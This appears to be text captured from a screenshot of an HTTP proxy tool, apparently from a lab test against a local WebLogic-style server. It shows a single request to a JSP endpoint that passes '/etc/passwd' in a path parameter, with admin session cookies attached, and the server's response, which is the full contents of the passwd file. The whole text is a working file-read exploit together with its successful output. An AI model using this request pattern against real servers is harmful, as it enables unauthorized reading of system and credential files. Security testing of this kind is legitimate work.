 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=/etc/passwd HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ADMINCONSOLESESSION=QlqzvGvCkKKnm45Tmvv8KXc1JGlNMjYhYWnZMWLdhYypnlYL1GLH!-367064868;
JSESSIONID=R0xDvGqLZyWpTJpqp671KWtdGWvN21GWwfwGRD00vMjf8QFHbHhT!-367064868
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 11 Feb 2022 09:47:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 960
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
Activate Window